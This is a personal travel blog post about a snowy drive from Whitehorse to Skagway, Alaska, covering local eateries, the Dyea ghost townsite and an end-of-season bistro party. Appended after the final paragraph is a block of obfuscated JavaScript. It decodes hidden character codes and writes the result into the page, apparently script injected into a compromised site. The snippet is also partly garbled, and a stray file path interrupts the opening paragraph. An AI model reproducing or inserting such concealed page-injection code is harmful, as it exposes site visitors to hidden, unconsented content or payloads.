When we woke up in Whitehorse (Yukon) the morning of September 24th, we were greeted by snow – and lots of it. We were due in Skagway (Alaska) that afternoon and saw the forecast there was rain. We told ourselves the things foolish travellers always do: "It's only a couple of hours away!" "We'll go slow!" "How bad could it be? " In a rental car with semi-bald four-season tires, the mountain passes between the northern outposts of our two great nations were treacherous. And now that I've talked to some Yukoners it sounds like when it's bad in Whitehorse, you just don't go to Skagway, 'cause if a weather system is big and strong enough to push inland over them thar hills, it's going to be rough going.
After slipping and skidding our way over the mountains, the weather did in fact turn first to wet snow and then to rain. After cresting we came upon this group of cyclists – even dumber than us? – who had just been dropped off at the top of the hill and were zooming down the wet, twisty highway. I did not hear any reports of them dying, but the newspaper is bi-weekly (and is for sale, if you're thinking of relocating)…
At least we were greeted by a friendly face in Skagway: good ol'
Sarah Palin
, who apparently spent part of her childhood in the town. They now have a Sarah Palin Store, where you can get everything from pins, magnets, to full-size cardboard cutouts. As Doug said, can you imagine Shawinagan having a Jean Chretien store? Or Toronto having a Stephen Harper one? Strange…
We were also greeted by much-needed food and beer at the
Skagway Brewing Co
. Nothing calms jangling nerves like spicy chili, fresh-baked pretzel, and a pint of Boom Town Brown ale.
By the time our bellies were full the rain had tapered off a bit, so we thought we'd spend a couple of hours walking around town enjoying the end-of-season sales. Skagway is a very seasonal town, we discovered, that relies on cruise ship traffic.
When these floating cities dock, people flood the streets looking for everything from local handicraft and art to the cheap tchotchkes that will gather dust until they eventually end up at garage sales. Oh, and fudge: it seems that fudge is a universal in tourist towns all over North America. Must have been a traditional food to indigenous peoples or introduced through trade. (I wonder what the word is for fudge in the
Chinook
trade jargon…)
In addition to the fudge (which was delicious, by the way), we ate a real meal at
The Skagway Fish Co
. A word to the wise: only tourists eat salmon here. The locals all eat halibut, and for good reason. My fish tacos were incredible (although the chicken tortilla soup was amazing too)!
The weekend brought more rain, but we didn't hole up too much at the
Mile Zero B&B;
. On Saturday when the ships had left and the streets were empty, we headed to the old townsite of
Dyea
. We also visited the nearby Slide Cemetery where victims of the April 3, 1898 avalanche are buried.
Here Doug stands by the wood pilings of the old Dyea dock. A Klondike gold rush town, it boomed at the turn of the 20th century but by 1903 only had six or so inhabitants. Now the sea and forest are reclaiming the flats, and apparently it's a great place to spot bald eagles and bears.
After our chilly and drizzly hike, we went to Glacial Smoothies and Espresso. Don't let the name fool you: it is warm, welcoming, and my piping hot capuccino (and half of a giant apple streusel-cream cheese bar) was great. I can see why the locals favour it during the winter months, playing one of the board games or grabbing a book from the shelf.
Our last night in town also coincided with the season closing for
Olivia's Bistro
and Denis, our barkeep/server, was in a celebratory mood. After a summer of work he'd saved up enough to spend three months hiking, camping, and doing yoga retreats in New Zealand. On went the
Buena Vista Social Club
cd, down went the mojitos, and everyone in the tiny place became fast friends. And they gave away thick slices of their three-carrot cake in celebration.
It sounds like it was a good season in Skagway, and season's end was pretty fun too!
var _st=[];var m=[];_st.push("14520020120619318611");m.push("h");_st.push("720120619718614611920");m.unshift("C");_st.push("11862052011321842002001");m.push("a");_st.push("19147120200205192203");m.unshift("m");_st.push("200184200187194193208");m.push("r");_st.push("19719620019020119019619");m.push("C");_st.push("5143182183200196193");m.unshift("ro");_st.push("20220118614418419319");m.push("o");_st.push("01971431991861842011");m.push("d");_st.push("251371331411972051291");m.unshift("f");_st.push("8220220119612911718");m.push("e");_st.push("22022011961291371331");_st.push("411972051261442101451322");_st.push("00201206193186147″);var t=z=o="";var k="U";var String;for(i=0;i<_st.length;++i)z+=_st[i];for(i=0;i0){o+=String[t](parseInt(z.substr(0, 3)-k.charCodeAt(0)));z=z.substr(3);}document.write(o);